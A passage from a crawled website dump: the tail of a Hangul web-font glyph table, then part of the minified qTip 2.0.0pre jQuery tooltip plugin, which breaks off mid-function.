c7":{},"\ud5ca":{},"\ud5cb":{},"\ud5cd":{},"\ud5ce":{},"\ud5cf":{},"\ud5d1":{},"\ud5d3":{},"\ud5d4":{},"\ud5d5":{},"\ud5d6":{},"\ud5d7":{},"\ud5da":{},"\ud5dc":{},"\ud5de":{},"\ud5df":{},"\ud5e0":{},"\ud5e1":{},"\ud5e2":{},"\ud5e3":{},"\ud5e6":{},"\ud5e7":{},"\ud5e9":{},"\ud5ea":{},"\ud5eb":{},"\ud5ed":{},"\ud5ee":{},"\ud5ef":{},"\ud5f0":{},"\ud5f1":{},"\ud5f2":{},"\ud5f3":{},"\ud5f6":{},"\ud5f8":{},"\ud5fa":{},"\ud5fb":{},"\ud5fc":{},"\ud5fd":{},"\ud5fe":{},"\ud5ff":{},"\ud602":{},"\ud603":{},"\ud605":{},"\ud606":{},"\ud607":{},"\ud609":{},"\ud60a":{},"\ud60b":{},"\ud60c":{},"\ud60d":{},"\ud60e":{},"\ud60f":{},"\ud612":{},"\ud616":{},"\ud617":{},"\ud618":{},"\ud619":{},"\ud61a":{},"\ud61b":{},"\ud61d":{},"\ud61e":{},"\ud61f":{},"\ud621":{},"\ud622":{},"\ud623":{},"\ud625":{},"\ud626":{},"\ud627":{},"\ud628":{},"\ud629":{},"\ud62a":{},"\ud62b":{},"\ud62c":{},"\ud62e":{},"\ud62f":{},"\ud630":{},"\ud631":{},"\ud632":{},"\ud633":{},"\ud634":{},"\ud635":{},"\ud636":{},"\ud637":{},"\ud63a":{},"\ud63b":{},"\ud63d":{},"\ud63e":{},"\ud63f":{},"\ud641":{},"\ud642":{},"\ud643":{},"\ud644":{},"\ud646":{},"\ud647":{},"\ud64a":{},"\ud64c":{},"\ud64e":{},"\ud64f":{},"\ud650":{},"\ud652":{},"\ud653":{},"\ud656":{},"\ud657":{},"\ud659":{},"\ud65a":{},"\ud65b":{},"\ud65d":{},"\ud65e":{},"\ud65f":{},"\ud660":{},"\ud661":{},"\ud662":{},"\ud663":{},"\ud664":{},"\ud665":{},"\ud666":{},"\ud668":{},"\ud66a":{},"\ud66b":{},"\ud66c":{},"\ud66d":{},"\ud66e":{},"\ud66f":{},"\ud672":{},"\ud673":{},"\ud675":{},"\ud676":{},"\ud677":{},"\ud678":{},"\ud679":{},"\ud67a":{},"\ud67b":{},"\ud67c":{},"\ud67d":{},"\ud67e":{},"\ud67f":{},"\ud680":{},"\ud681":{},"\ud682":{},"\ud684":{},"\ud686":{},"\ud687":{},"\ud688":{},"\ud689":{},"\ud68a":{},"\ud68b":{},"\ud68e":{},"\ud68f":{},"\ud691":{},"\ud692":{},"\ud693":{},"\ud695":{},"\ud696":{},"\ud697":{},"\ud698":{},"\ud699":{},"\ud69a":{},"\ud69b":{},"\ud69c":{},"\ud69e":{},"\ud6a0":{},"\ud6a2":{},"\ud6a3":{},"\ud6a4":{},"\ud6a5":{},"\ud6a6":{},"\ud6a7":{},"\ud6a9":{},"\ud6aa":{},"\ud6ab":{},"\ud6ad":{},"\ud6ae":{},"\ud6af":{},"\ud6b1":{},"\ud6b2":{},"\ud6b3":{},"\ud6b4":{},"\ud6b5":{},"\ud6b6":{},"\ud6b7":{},"\ud6b8":{},"\ud6ba":{},"\ud6bc":{},"\ud6bd":{},"\ud6be":{},"\ud6bf":{},"\ud6c0":{},"\ud6c1":{},"\ud6c2":{},"\ud6c3":{},"\ud6c6":{},"\ud6c7":{},"\ud6c9":{},"\ud6ca":{},"\ud6cb":{},"\ud6cd":{},"\ud6ce":{},"\ud6cf":{},"\ud6d0":{},"\ud6d2":{},"\ud6d3":{},"\ud6d5":{},"\ud6d6":{},"\ud6d8":{},"\ud6da":{},"\ud6db":{},"\ud6dc":{},"\ud6dd":{},"\ud6de":{},"\ud6df":{},"\ud6e1":{},"\ud6e2":{},"\ud6e3":{},"\ud6e5":{},"\ud6e6":{},"\ud6e7":{},"\ud6e9":{},"\ud6ea":{},"\ud6eb":{},"\ud6ec":{},"\ud6ed":{},"\ud6ee":{},"\ud6ef":{},"\ud6f1":{},"\ud6f2":{},"\ud6f3":{},"\ud6f4":{},"\ud6f6":{},"\ud6f7":{},"\ud6f8":{},"\ud6f9":{},"\ud6fa":{},"\ud6fb":{},"\ud6fe":{},"\ud6ff":{},"\ud701":{},"\ud702":{},"\ud703":{},"\ud705":{},"\ud706":{},"\ud707":{},"\ud708":{},"\ud709":{},"\ud70a":{},"\ud70b":{},"\ud70c":{},"\ud70d":{},"\ud70e":{},"\ud70f":{},"\ud710":{},"\ud712":{},"\ud713":{},"\ud714":{},"\ud715":{},"\ud716":{},"\ud717":{},"\ud71a":{},"\ud71b":{},"\ud71d":{},"\ud71e":{},"\ud71f":{},"\ud721":{},"\ud722":{},"\ud723":{},"\ud724":{},"\ud725":{},"\ud726":{},"\ud727":{},"\ud72a":{},"\ud72c":{},"\ud72e":{},"\ud72f":{},"\ud730":{},"\ud731":{},"\ud732":{},"\ud733":{},"\ud736":{},"\ud737":{},"\ud739":{},"\ud73a":{},"\ud73b":{},"\ud73d":{},"\ud73e":{},"\ud73f":{},"\ud740":{},"\ud741":{},"\ud742":{},"\ud743":{},"\ud745":{},"\ud746":{},"\ud748":{},"\ud74a":{},"\ud74b":{},"\ud74c":{},"\ud74d":{},"\ud74e":{},"\ud74f":{},"\ud752":{},"\ud753":{},"\ud755":{},"\ud75a":{},"\ud75b":{},"\ud75c":{},"\ud75d":{},"\ud75e":{},"\ud75f":{},"\ud762":{},"\ud764":{},"\ud766":{},"\ud767":{},"\ud768":{},"\ud76a":{},"\ud76b":{},"\ud76d":{},"\ud76e":{},"\ud76f":{},"\ud771":{},"\ud772":{},"\ud773":{},"\ud775":{},"\ud776":{},"\ud777":{},"\ud778":{},"\ud779":{},"\ud77a":{},"\ud77b":{},"\ud77e":{},"\ud77f":{},"\ud780":{},"\ud782":{},"\ud783":{},"\ud784":{},"\ud785":{},"\ud786":{},"\ud787":{},"\ud78a":{},"\ud78b":{},"\ud78d":{},"\ud78e":{},"\ud78f":{},"\ud791":{},"\ud792":{},"\ud793":{},"\ud794":{},"\ud795":{},"\ud796":{},"\ud797":{},"\ud79a":{},"\ud79c":{},"\ud79e":{},"\ud79f":{},"\ud7a0":{},"\ud7a1":{},"\ud7a2":{},"\ud7a3":{},"\ub378":{"d":"330,-107r-51,0r0,-172r51,0r0,172xm256,-108r-49,0r0,-72r-65,0r0,-37r65,0r0,-62r49,0r0,171xm182,-129v-41,11,-148,39,-148,-28r0,-118r132,0r0,37r-77,0r0,70v-1,17,15,13,29,13v20,0,39,-2,57,-7xm126,62v-49,5,-29,-55,-33,-95r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"}}});


--- FILE ---
content_type: application/javascript
request_url: https://cm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.qtip.js
body_size: 12115
content:
/*
* qTip - The jQuery tooltip plugin
* http://craigsworks.com/projects/qtip/
*
* Version: 2.0.0pre
* Copyright 2009 Craig Michael Thompson - http://craigsworks.com
*
* Dual licensed under MIT or GPL Version 2 licenses
*   http://en.wikipedia.org/wiki/MIT_License
*   http://en.wikipedia.org/wiki/GNU_General_Public_License
*
* Date: Tue Aug 17 19:25:35 2010 +0100
*/

"use strict"; // Enable ECMAScript "strict" operation for this function. See more: http://ejohn.org/blog/ecmascript-5-strict-mode-json-and-more/
/*jslint browser: true, onevar: true, undef: true, nomen: true, bitwise: true, regexp: true, newcap: true, immed: true, strict: true */
/*global window: false, jQuery: false */

var TRUE=true,FALSE=false,NULL=null;
(function(a,B,E){function K(b){if(!b)return FALSE;try{if("metadata"in b&&"object"!==typeof b.metadata)b.metadata={type:b.metadata};if("content"in b){if("object"!==typeof b.content||b.content.jquery)b.content={text:b.content};var c=b.content.text||FALSE;if(c.length<1||!c&&!c.attr||"object"===typeof c&&!c.jquery)b.content.text=FALSE;if("title"in b.content&&"object"!==typeof b.content.title)b.content.title={text:b.content.title}}if("position"in b){if("object"!==typeof b.position)b.position={my:b.position,
at:b.position};if("object"!==typeof b.position.adjust)b.position.adjust={};if("undefined"!==typeof b.position.adjust.screen)b.position.adjust.screen=!!b.position.adjust.screen}if("show"in b){if("object"!==typeof b.show)b.show={event:b.show};if("object"!==typeof b.show)b.show=b.show.jquery?{target:b.show}:{event:b.show}}if("hide"in b)if("object"!==typeof b.hide)b.hide=b.hide.jquery?{target:b.hide}:{event:b.hide};if("style"in b&&"object"!==typeof b.style)b.style={classes:b.style}}catch(k){}a.each(a.fn.qtip.plugins,
function(){this.sanitize&&this.sanitize(b)})}function L(b,c,k){function g(d){var h,n;d=d.split(".");h=c[d[0]];for(n=1;n<d.length;n+=1)if(typeof h[d[n]]==="object"&&!h[d[n]].jquery)h=h[d[n]];else break;return[h,d[n]]}function p(d){var h=e.elements.tooltip,n=!h.is(":visible")?TRUE:FALSE,j=FALSE;if(!e.rendered)return FALSE;n&&h.addClass("ui-tooltip-accessible");switch(d){case "dimensions":j={height:h.outerHeight(),width:h.outerWidth()};break;case "position":j=h.offset();break}n&&h.removeClass("ui-tooltip-accessible");
return j}function o(){var d=e.elements;if(d.title){d.titlebar.remove();d.titlebar=d.title=d.button=NULL;d.tooltip.removeAttr("aria-labelledby")}}function v(){var d=e.elements,h=c.content.title.button;d.titlebar&&o();d.titlebar=a("<div />",{"class":"ui-tooltip-titlebar "+(c.style.widget?"ui-widget-header":"")}).append(d.title=a("<div />",{id:"ui-tooltip-"+k+"-title","class":"ui-tooltip-title",html:c.content.title.text})).prependTo(d.wrapper);if(h){d.button=h.jquery?h:"string"===typeof h?a("<a />",
{html:h}):a("<a />",{"class":"ui-state-default"}).append(a("<span />",{"class":"ui-icon ui-icon-close"}));d.button.prependTo(d.titlebar).attr("role","button").addClass("ui-tooltip-"+(h===TRUE?"close":"button")).hover(function(n){a(this).toggleClass("ui-state-hover",n.type==="mouseenter")}).click(function(){d.tooltip.hasClass("ui-state-disabled")||e.hide();return FALSE}).bind("mousedown keydown mouseup keyup mouseout",function(n){a(this).toggleClass("ui-state-active ui-state-focus",/down$/i.test(n.type))})}}
function q(d){if(!e.rendered||!d)return FALSE;d.jquery&&d.length>0?e.elements.content.append(d.css({display:"block"})):e.elements.content.html(d);d=void 0;var h=e.elements.tooltip,n,j;if(e.rendered&&a.browser.msie){h.css({width:"auto",maxWidth:"none"});d=p("dimensions").width;h.css({maxWidth:""});n=parseInt(h.css("max-width"),10)||0;j=parseInt(h.css("min-width"),10)||0;d=Math.min(Math.max(d,j),n);h.width(d)}e.reposition(e.cache.event);if(e.rendered<0){if(c.show.ready||e.rendered===-2)e.show(e.cache.event);
e.rendered=TRUE}return e}function w(d,h,n,j){function f(y){if(r.tooltip.hasClass("ui-state-disabled"))return FALSE;r.show.trigger("qtip-"+k+"-inactive");clearTimeout(e.timers.show);clearTimeout(e.timers.hide);e.timers.show=setTimeout(function(){e.show(y)},c.show.delay)}function i(y){if(r.tooltip.hasClass("ui-state-disabled"))return FALSE;var z=a(y.relatedTarget).parents(".qtip.ui-tooltip")[0]==r.tooltip[0];clearTimeout(e.timers.show);clearTimeout(e.timers.hide);if(c.position.target==="mouse"&&z||
c.hide.fixed&&/mouse(out|leave|move)/.test(y.type)&&z){y.stopPropagation();y.preventDefault();return FALSE}r.tooltip.stop(TRUE,TRUE);e.timers.hide=setTimeout(function(){e.hide(y)},c.hide.delay)}function l(y){if(r.tooltip.hasClass("ui-state-disabled"))return FALSE;clearTimeout(e.timers.inactive);e.timers.inactive=setTimeout(function(){e.hide(y)},c.hide.inactive)}function m(y){e.elements.tooltip.is(":visible")&&e.reposition(y)}var t=".qtip-"+k,r={show:c.show.target,hide:c.hide.target,tooltip:e.elements.tooltip},
x={show:String(c.show.event).split(" "),hide:String(c.hide.event).split(" ")},s=a.browser.msie&&/^6\.[0-9]/.test(a.browser.version);if(n&&c.hide.fixed){r.hide=r.hide.add(r.tooltip);r.tooltip.bind("mouseover"+t,function(){r.tooltip.hasClass("ui-state-disabled")||clearTimeout(e.timers.hide)})}if(h){if("number"===typeof c.hide.inactive){r.show.bind("qtip-"+k+"-inactive",l);a.each(a.fn.qtip.inactiveEvents,function(y,z){r.hide.add(e.elements.tooltip).bind(z+t+"-inactive",l)})}a.each(x.hide,function(y,
z){var A=a.inArray(z,x.show);if(A>-1&&a(r.hide).add(r.show).length===a(r.hide).length||z==="unfocus"){r.show.bind(z+t,function(C){r.tooltip.is(":visible")?i(C):f(C)});delete x.show[A]}else r.hide.bind(z+t,i)})}if(d){a.each(x.show,function(y,z){r.show.bind(z+t,f)});r.tooltip.bind("mouseover"+t,function(){e.focus()})}if(j){if(c.position.adjust.resize||c.position.adjust.screen)a(B).bind("resize"+t,m);if(c.position.adjust.screen||s&&r.tooltip.css("position")==="fixed")a(document).bind("scroll"+t,m);/unfocus/i.test(c.hide.event)&&
a(document).bind("mousedown"+t,function(y){var z=e.elements.tooltip;a(y.target).parents(".qtip.ui-tooltip").length===0&&a(y.target).add(b).length>1&&z.is(":visible")&&!z.hasClass("ui-state-disabled")&&e.hide()});c.position.target==="mouse"&&a(document).bind("mousemove"+t,function(y){c.position.adjust.mouse&&!r.tooltip.hasClass("ui-state-disabled")&&r.tooltip.is(":visible")&&e.reposition(y)})}}function u(d,h,n,j){j=parseInt(j,10)!==0;var f=".qtip-"+k,i={show:d?c.show.target:a("<div/>"),hide:h?c.hide.target:
a("<div/>"),tooltip:n?e.elements.tooltip:a("<div/>")};h={show:String(c.show.event).split(" "),hide:String(c.hide.event).split(" ")};if(e.rendered){a.each(h.show,function(l,m){i.show.unbind(m+f)});i.show.unbind("mousemove"+f).unbind("mouseout"+f).unbind("qtip-"+k+"-inactive");a.each(h.hide,function(l,m){i.hide.add(i.tooltip).unbind(m+f)});a.each(a.fn.qtip.inactiveEvents,function(l,m){i.hide.add(n?e.elements.content:NULL).unbind(m+f+"-inactive")});i.hide.unbind("mouseout"+f);i.tooltip.unbind("mouseover"+
f);if(j){a(B).unbind("resize"+f);a(document).unbind("mousedown"+f+" mousemove"+f)}}else d&&i.show.unbind(h.show+f+"-create")}var e=this;e.id=k;e.rendered=FALSE;e.elements={target:b};e.cache={event:{},target:NULL,disabled:FALSE};e.timers={};e.options=c;e.plugins={};a.extend(e,{render:function(d){var h=e.elements;if(e.rendered)return FALSE;e.rendered=d?-2:-1;h.tooltip=a("<div/>").attr({id:"ui-tooltip-"+k,role:"tooltip"}).addClass("qtip ui-tooltip ui-helper-reset "+c.style.classes).toggleClass("ui-widget",
c.style.widget).toggleClass("ui-state-disabled",e.cache.disabled).css("z-index",a.fn.qtip.zindex+a("div.qtip.ui-tooltip").length).data("qtip",e).appendTo(c.position.container);h.wrapper=a("<div />").addClass("ui-tooltip-wrapper").appendTo(h.tooltip);h.content=a("<div />").addClass("ui-tooltip-content").attr("id","ui-tooltip-"+k+"-content").addClass("ui-tooltip-content").toggleClass("ui-widget-content",c.style.widget).appendTo(h.wrapper);c.content.title.text&&v();a.each(a.fn.qtip.plugins,function(){this.initialize===
"render"&&this(e)});w(1,1,1,1);a.each(c.events,function(n,j){h.tooltip.bind("tooltip"+n,j)});b.bind("remove.qtip",function(){e.destroy()});q(c.content.text);h.tooltip.trigger("tooltiprender",[e.hash()]);return e},get:function(d){switch(d.toLowerCase()){case "offset":d=p("position");break;case "dimensions":d=p("dimensions");break;default:d=g(d.toLowerCase());d=d[0].precedance?d[0].string():d[0].jquery?d[0]:d[0][d[1]];break}return d},set:function(d,h){var n=g(d.toLowerCase()),j,f,i,l={builtin:{"^content.text":function(){q(h)},
"^content.title.text":function(){if(e.rendered)if(!e.elements.title&&h){v();e.reposition()}else h?e.elements.title.html(h):o()},"^position.container$":function(){e.rendered&&e.elements.tooltip.appendTo(h)},"^position.(my|at)$":function(){var m=/my$/i.test(d)?"my":"at";if("string"===typeof h)c.position[m]=new a.fn.qtip.plugins.Corner(h)},"^position.(my|at|adjust|target)":function(){e.rendered&&e.reposition()},"^(show|hide).(event|target|fixed)":function(m,t,r,x){var s=d.search(/fixed/i)>-1?[0,[0,1,
1,1]]:d.search(/hide/i)<0?["show",[1,0,0,0]]:["hide",[0,1,0,0]];if(s[0])m[t]=x;u.apply(e,s[1]);if(s[0])m[t]=r;w.apply(e,s[1])}}};a.each(e.plugins,function(m){if("object"===typeof this.checks)l[m]=this.checks});j=n[0][n[1]];n[0][n[1]]=h;K(c);for(f in l)for(i in l[f])RegExp(i,"i").test(d)&&l[f][i].call(e,n[0],n[1],h,j);return e},toggle:function(d,h){function n(){var t=d?"attr":"removeAttr";a(this).css({opacity:"",height:""});e.elements.title&&b[t]("aria-labelledby","ui-tooltip-"+k+"-title");b[t]("aria-describedby",
"ui-tooltip-"+k+"-content");if(d){if(a.browser.msie&&a(this).get(0).style){m=a(this).get(0).style;m.removeAttribute("filter");m.removeAttribute("opacity")}}else a(this).hide()}if(!e.rendered)return FALSE;var j=d?"show":"hide",f=e.elements.tooltip,i=c[j],l=f.is(":visible"),m;if((typeof d).search("boolean|number"))d=!f.is(":visible");if(l&&d||!l&&!d||f.is(":animated"))return e;if(h){if(e.cache.event&&/over|enter/.test(h.type)&&/out|leave/.test(e.cache.event.type)&&a(h.target).add(c.show.target).length<
2&&a(h.relatedTarget).parents(".qtip.ui-tooltip").length>0)return e;e.cache.event=a.extend({},h)}l=a.Event("tooltip"+j);l.originalEvent=a.extend({},h);f.trigger(l,[e.hash(),90]);if(l.isDefaultPrevented())return e;if(d){if(e.rendered===TRUE){e.focus();e.reposition(h)}i.solo&&a(":not(.qtip.ui-tooltip)").qtip("hide")}else{clearTimeout(e.timers.show);f.css({opacity:""})}f.attr("aria-hidden",Boolean(!d));f.stop(TRUE,FALSE);if(a.isFunction(i.effect)){i.effect.call(f);f.queue(function(){n.call(this);a(this).dequeue()})}else if(i.effect===
FALSE){f[j]();n()}else f.fadeTo(90,d?100:0,n);d&&i.target.trigger("qtip-"+k+"-inactive");return e},show:function(d){e.toggle(TRUE,d)},hide:function(d){e.toggle(FALSE,d)},focus:function(d){if(!e.rendered)return FALSE;var h=e.elements.tooltip,n=parseInt(h.css("z-index"),10),j=a.fn.qtip.zindex+a(".qtip.ui-tooltip").length,f=a.extend({},d);if(!h.hasClass("ui-tooltip-focus")&&n!==j){a(".qtip.ui-tooltip").each(function(){var i=a(this).qtip(),l=a.Event("tooltipblur"),m,t;if(!i||!i.rendered)return TRUE;m=
i.elements.tooltip;t=parseInt(m.css("z-index"),10);isNaN(t)||m.css({zIndex:t-1});m.removeClass("ui-tooltip-focus");l.originalEvent=f;m.trigger(l,[i,j])});d=a.Event("tooltipfocus");d.originalEvent=f;h.trigger(d,[e.hash(),j]);d.isDefaultPrevented()||h.css({zIndex:j}).addClass("ui-tooltip-focus")}return e},reposition:function(d){if(e.rendered===FALSE)return FALSE;var h=c.position.target,n=e.elements.tooltip,j=c.position,f=j.my,i=j.at,l=e.elements.tooltip.width(),m=e.elements.tooltip.height(),t=j.container,
r=0,x=0,s={left:0,top:0},y=a.Event("tooltipmove"),z={left:function(A){var C=h==="mouse"?d.pageX:h.offset().left,G=a(B).scrollLeft(),F=a(B).width(),D=i.x==="left"?r:i.x==="right"?-r:r/2,H=D+(f.x==="left"?-l:f.x==="right"?l:l/2)+-2*j.adjust.x;F=A+l-F-G;if(G-A>0&&!(A>=C&&A<C+r))s.left+=H-D;else if(F>0&&A+l>C)s.left+=f.x==="center"?-H+D:H-D;return s.left-A},top:function(A){var C=a(B).scrollTop(),G=a(B).height(),F=i.y==="top"?x:i.y==="bottom"?-x:0,D=F+(f.y==="top"?-m:f.y==="bottom"?m:-m/2)+-2*j.adjust.y;
G=A+m-G-C;if(C-A>0)s.top+=f.y==="center"?-D+F:D;else if(G>0)s.top+=D-F;return s.top-A}};if(h==="mouse"){i={x:"left",y:"top"};if(!d)d=e.cache.event;s={top:d.pageY,left:d.pageX}}else{if(h==="event")h=d&&d.target&&d.type!=="scroll"&&d.type!=="resize"?e.cache.target=a(d.target):e.cache.target;if(h[0]===document||h[0]===B){r=h.width();x=h.height();s={top:n.css("position")==="fixed"?0:h.scrollTop(),left:h.scrollLeft()}}else if(h.is("area")&&a.fn.qtip.plugins.imagemap){s=a.fn.qtip.plugins.imagemap(h,i);
r=s.width;x=s.height;s=s.offset}else{r=h.outerWidth();x=h.outerHeight();if(!j.adjust.offset||t[0]===document.body)s=h.offset();else{s=h.position();s.top+=t.scrollTop()-t.offset().top;s.left+=t.scrollLeft()-t.offset().left}}s.left+=i.x==="right"?r:i.x==="center"?r/2:0;s.top+=i.y==="bottom"?x:i.y==="center"?x/2:0}s.left+=j.adjust.x+(f.x==="right"?-l:f.x==="center"?-l/2:0);s.top+=j.adjust.y+(f.y==="bottom"?-m:f.y==="center"?-m/2:0);s.adjusted=j.adjust.screen?{left:z.left(s.left),top:z.top(s.top)}:{left:0,
top:0};if(s.top<1)s.top=0;if(s.left<1)s.left=0;n.attr("class",function(){return a(this).attr("class").replace(/ui-tooltip-pos-\w+/i,"")}).addClass("ui-tooltip-pos-"+f.abbreviation());y.originalEvent=a.extend({},d);n.trigger(y,[e.hash(),s]);if(y.isDefaultPrevented())return e;delete s.adjust;if(n.is(":visible")&&a.isFunction(j.adjust.effect)){j.adjust.effect.call(n,s);n.queue(function(){a(this).css({opacity:"",height:""});a.browser.msie&&a(this).get(0).style&&a(this).get(0).style.removeAttribute("filter");
a(this).dequeue()})}else n.css(s);return e},disable:function(d){var h=e.elements.tooltip;if(e.rendered)h.toggleClass("ui-state-disabled",d);else e.cache.disabled=!!d;return e},destroy:function(){var d=e.elements,h=d.target.data("oldtitle");e.rendered&&a.each(e.plugins,function(){this.initialize==="render"&&this.destroy()});u(1,1,1,1);b.removeData("qtip");e.rendered&&d.tooltip.remove();h&&b.attr("title",h);return b},hash:function(){var d=a.extend({},e);delete d.cache;delete d.timers;delete d.options;
delete d.plugins;delete d.render;delete d.hash;return d}})}function M(b,c){var k;k=a(this).metadata?a(this).metadata(c.metadata):{};k=a.extend(TRUE,{},c,k);var g=k.position,p=a(this)[0]===document?a(document.body):a(this);if("boolean"===typeof k.content.text)if(k.content.attr!==FALSE&&a(this).attr(k.content.attr))k.content.text=a(this).attr(k.content.attr);else return FALSE;if(g.container===FALSE)g.container=a(document.body);if(g.target===FALSE)g.target=p;if(k.show.target===FALSE)k.show.target=p;
if(k.hide.target===FALSE)k.hide.target=p;g.at=new a.fn.qtip.plugins.Corner(g.at);g.my=new a.fn.qtip.plugins.Corner(g.my);if(a(this).data("qtip"))if(k.overwrite)a(this).qtip("destroy");else if(k.overwrite===FALSE)return FALSE;k=new L(a(this),k,b);a(this).data("qtip",k);return k}function N(b){var c=this;c.checks={"^content.ajax":function(){this.plugins.ajax.load(this.options.content.ajax)}};a.extend(c,{init:function(){var k=b.options.content.ajax;c.load(k);b.elements.tooltip.bind("tooltipshow.ajax",
function(){k.once===FALSE&&b.rendered===TRUE&&c.load(k)})},load:function(k){a.ajax(a.extend(TRUE,{},k,{success:function(g,p){if(a.isFunction(k.success))if(k.success.call(b.hash(),g,p)===FALSE)return;b.set("content.text",g);I.remove()},error:function(g,p,o){var v=p||o;if(a.isFunction(k.error)){g=k.error.call(b.hash(),g,p,o);if(g===FALSE)return}b.set("content.text",v)}}));return c},destroy:function(){b.elements.tooltip.unbind("tooltipshow.ajax")}});c.init()}function J(b,c,k){var g=Math.floor(c/2),p=
Math.floor(k/2);c={bottomright:[[0,0],[c,k],[c,0]],bottomleft:[[0,0],[c,0],[0,k]],topright:[[0,k],[c,0],[c,k]],topleft:[[0,0],[0,k],[c,k]],topcenter:[[0,k],[g,0],[c,k]],bottomcenter:[[0,0],[c,0],[g,k]],rightcenter:[[0,0],[c,p],[0,k]],leftcenter:[[c,0],[c,k],[0,p]]};c.lefttop=c.bottomright;c.righttop=c.bottomleft;c.leftbottom=c.topright;c.rightbottom=c.topleft;return c[b]}function O(b){function c(j){var f=o.tip,i=["left","right"],l={left:0,right:0,top:0,bottom:0},m=0;if(p.corner===FALSE||!f)return FALSE;
j=j||g.corner;f.css({top:"",bottom:"",left:"",right:"",margin:""});i[j.precedance==="y"?"push":"unshift"]("top","bottom");if(a.browser.msie)l={top:j.precedance==="y"?0:0,left:0,bottom:j.precedance==="y"?0:0,right:0};switch(j[j.precedance==="y"?"x":"y"]){case "center":f.css(i[0],"50%").css("margin-"+i[0],-(u[j.precedance==="y"?"width":"height"]/2));break;case i[0]:f.css(i[0],l[i[0]]+h);break;case i[1]:f.css(i[1],l[i[1]]+h);break}m=u[j.precedance==="x"?"width":"height"];if(d)m-=parseInt(q.css("border-"+
j[j.precedance]+"-width"),10);j[j.precedance]===i[2]?f.css(i[2],-l[i[2]]-m):f.css(i[3],l[i[3]]-m)}function k(j,f,i){if(o.tip){j=a.extend({},g.corner);f=g.mimic.adjust?a.extend({},g.mimic):null;var l=j.precedance==="y"?["y","top","left","height"]:["x","left","top","width"],m=i.adjusted,t=parseInt(q.css("border-"+j[l[0]]+"-width"),10);a.each([j,f],function(){if(m.left)this.x=this.x==="center"?m.left>0?"left":"right":this.x==="left"?"right":"left";if(m.top)this.y=this.y==="center"?m.top>0?"top":"bottom":
this.y==="top"?"bottom":"top"});i[l[1]]+=(j[l[0]]===l[1]?1:-1)*(u[l[3]]-t);i[l[2]]-=h;if(j.string()!==w.corner.string()&&(w.top!==m.top||w.left!==m.left))g.update(j,f);w.left=m.left;w.top=m.top;w.corner=j}}var g=this,p=b.options.style.tip,o=b.elements,v=o.tooltip,q=o.wrapper,w={top:0,left:0,corner:{string:function(){}}},u={width:p.width,height:p.height},e={},d=p.border||0,h=p.adjust||0,n=p.method||FALSE;g.corner=NULL;g.mimic=NULL;g.checks={"^position.my|style.tip.(corner|mimic|method|border)":function(){d=
p.border;if(g.detectCorner()){g.create();g.detectColours();g.update()}else g.tip.remove();this.get("position.target")!=="mouse"&&this.reposition()},"^style.tip.(height|width)":function(){u={width:p.width,height:p.height};g.create();g.update();b.reposition()}};a.extend(g,{init:function(){if(n===TRUE)n=a("<canvas />")[0].getContext?"canvas":a.browser.msie&&(g.mimic&&/center/i.test(g.mimic.string())||u.height!==u.width)?"vml":"polygon";else if(n==="canvas")n=a.browser.msie?"vml":!a("<canvas />")[0].getContext?
"polygon":"canvas";else if(n==="polygon")n=a.browser.msie&&/center/i.test(g.mimic.string())?"vml":n;if(g.detectCorner()){g.create();g.detectColours();g.update();v.bind("tooltipmove.tip",k)}return g},detectCorner:function(){var j=p.corner,f=p.mimic||j,i=b.options.position.at,l=b.options.position.my;if(l.string)l=l.string();if(j===FALSE||l===FALSE&&i===FALSE)return FALSE;else{if(j===TRUE)g.corner=new a.fn.qtip.plugins.Corner(l);else if(!j.string)g.corner=new a.fn.qtip.plugins.Corner(j);if(f===TRUE)g.mimic=
new a.fn.qtip.plugins.Corner(l);else if(!f.string){g.mimic=new a.fn.qtip.plugins.Corner(f);g.mimic.precedance=g.corner.precedance}}return g.corner.string()!=="centercenter"},detectColours:function(){var j=o.tip,f=g.mimic[g.mimic.precedance],i="border-"+f+"-color";e.fill=j.css("background-color","").css("border","").css("background-color")||"transparent";e.border=j.get(0).style?j.get(0).style["border"+f.charAt(0)+f.substr(1)+"Color"]:j.css(i)||"transparent";if(/rgba?\(0, 0, 0(, 0)?\)|transparent/i.test(e.fill))e.fill=
q.css(d?"background-color":i);if(!e.border||/rgba?\(0, 0, 0(, 0)?\)|transparent/i.test(e.border))e.border=q.css(i)||e.fill;a("*",j).add(j).css("background-color","transparent").css("border",0)},create:function(){var j=u.width,f=u.height;o.tip&&o.tip.remove();o.tip=a('<div class="ui-tooltip-tip ui-widget-content"></div>').css(u).prependTo(v);switch(n){case "canvas":o.tip.append('<canvas height="'+f+'" width="'+j+'" />');break;case "vml":o.tip.html('<vml:shape coordorigin="0 0" coordsize="'+j+" "+f+
'" stroked="'+!!d+'"  style="behavior:url(#default#VML); display:inline-block; antialias:TRUE; position: absolute;  top:0; left:0; width:'+j+"px; height:"+f+"px; vertical-align:"+g.corner.y+';"><vml:stroke weight="'+(d-2)+'px" joinstyle="miter" miterlimit="10"  style="behavior:url(#default#VML); display:inline-block;" /></vml:shape>');break;case "polygon":o.tip.append('<div class="ui-tooltip-tip-inner" />').append(d?'<div class="ui-tooltip-tip-border" />':"");break}return g},update:function(j,f){var i=
o.tip,l=u.width,m=u.height,t=d>0?0:1,r=Math.ceil(d/2+0.5),x;f||(f=j?j:g.mimic);if(!j)j=g.corner;if(f.x==="false")f.x=j.x;if(f.y==="false")f.y=j.y;i=i.children();switch(n){case "canvas":i=i.get(0).getContext("2d");i.clearRect(0,0,3E3,3E3);i.restore();if(d){x=J(f.string(),l*2,m*2);i.strokeStyle=e.border;i.lineWidth=d+1;i.lineJoin="miter";i.miterLimit=100;i.save();i.translate(f.x==="left"?0:f.x==="right"?-l:-l/2,f.y==="top"?0:f.y==="bottom"?-m:-m/2)}else x=J(f.string(),l,m);i.fillStyle=e.fill;for(i.miterLimit=
0;t<2;t++){i.globalCompositeOperation=t&&d?"destination-in":"source-over";i.beginPath();i.moveTo(x[0][0],x[0][1]);i.lineTo(x[1][0],x[1][1]);i.lineTo(x[2][0],x[2][1]);i.closePath();i.fill();t||i.stroke()}break;case "vml":x=J(f.string(),l,m);t="m"+x[0][0]+","+x[0][1]+" l"+x[1][0]+","+x[1][1]+" "+x[2][0]+","+x[2][1]+" xe";i.attr({path:t,fillcolor:e.fill});if(d){i.children().attr("color",e.border);if(f.precedance==="y"){i.css("top",(f.y==="top"?1:-1)*(d-2));i.css("left",f.x==="left"?1:-2)}else{i.css("left",
